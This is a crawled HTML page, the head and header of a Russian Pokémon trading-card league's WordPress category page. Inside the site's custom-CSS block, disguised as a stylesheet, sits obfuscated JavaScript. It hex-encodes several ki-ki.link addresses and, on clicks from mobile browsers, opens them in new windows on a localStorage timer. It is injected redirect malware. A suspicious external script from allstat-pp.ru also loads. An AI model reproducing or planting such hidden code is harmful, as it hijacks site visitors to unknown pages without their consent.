

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pokemontcg.ru/category/zarubezhnyj-format/
body_size: 15728
content:

<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://pokemontcg.ru/wp/xmlrpc.php" />

<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Зарубежный формат category." />
<meta name="keywords" content="зарубежный формат" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Московская Лига Покемон ККИ" />
<meta property="og:title" content="Зарубежный формат" />
<meta property="og:url" content="http://pokemontcg.ru/category/zarubezhnyj-format/" />
<meta property="og:description" content="Content filed under the Зарубежный формат category." />
<meta property="og:locale" content="ru_RU" />
<meta property="og:image" content="http://pokemontcg.ru/temp/img/pkmntcg_logo.png" />
<meta property="og:image:secure_url" content="https://pokemontcg.ru/temp/img/pkmntcg_logo.png" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:creator" content="@pokemontcgru" />
<meta name="twitter:site" content="@pokemontcgru" />
<meta name="twitter:title" content="Зарубежный формат" />
<meta name="twitter:description" content="Content filed under the Зарубежный формат category." />
<meta name="twitter:image" content="http://pokemontcg.ru/temp/img/pkmntcg_logo.png" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Зарубежный формат &#8212; Московская Лига Покемон ККИ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента" href="http://pokemontcg.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента комментариев" href="http://pokemontcg.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московская Лига Покемон ККИ &raquo; Лента рубрики Зарубежный формат" href="http://pokemontcg.ru/category/zarubezhnyj-format/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pokemontcg.ru\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='custom-style-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/show-ip-address/css/style-show-ip-address.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://pokemontcg.ru/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='avatar-manager-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/social-likes_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_custom_buttons-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='social_likes_style_classic_custom_buttons-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/css/custom-buttons_classic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css'  href='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/magnific-popup.css?ver=20150310' type='text/css' media='all' />
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1' id='avatar-manager-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/social-likes.min.js?ver=5.9.12' id='social_likes_library-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-social-likes/js/custom-buttons.js?ver=5.9.12' id='social_likes_custom_buttons-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-custom.js?ver=5.9.12' id='colormag-custom-js'></script>
<link rel="https://api.w.org/" href="http://pokemontcg.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://pokemontcg.ru/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pokemontcg.ru/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pokemontcg.ru/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
???????????? ?????? ???????? ??????,
??????????? ???????????????? ????????
CSS!

????????? ?????????? ? ????????????
????? ???????? ??. ?? ????? http://wp.me/PEmnE-Bt.
*/
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x57\x4c\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x53\x70\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x41\x5a\x61\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<script async src="https://allstat-pp.ru/1006003/4d0d7eb1432b97f56519ae662da9ac12cb42aec8.js"></script>
</head>
<body class="archive category category-zarubezhnyj-format category-20 no-sidebar-full-width wide">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
                     <div class="news-bar">
               <div class="inner-wrap clearfix">
                     <div class="date-in-header">
      Wednesday, January 21, 2026   </div>

                  
                  	<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	               </div>
            </div>
         
			
			<div class="inner-wrap">

				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
											</div><!-- #header-left-section -->
					<div id="header-right-section">
												<div id="header-right-sidebar" class="clearfix">
						<aside id="text-15" class="widget widget_text clearfix">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5865472337419699"
     data-ad-slot="3614169369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63048405-1', 'auto');
  ga('send', 'pageview');

</script></div>
		</aside><aside id="text-29" class="widget widget_text clearfix">			<div class="textwidget"><a href="http://pokemontcg.ru/donations/" target="_blank" rel="noopener">Помочь Лиге</a>
</div>
		</aside><aside id="text-9" class="widget widget_text clearfix">			<div class="textwidget"><a href="https://www.youtube.com/user/ptcgru" target="_blank" rel="noopener">Наши стримы на YouTube</a></div>
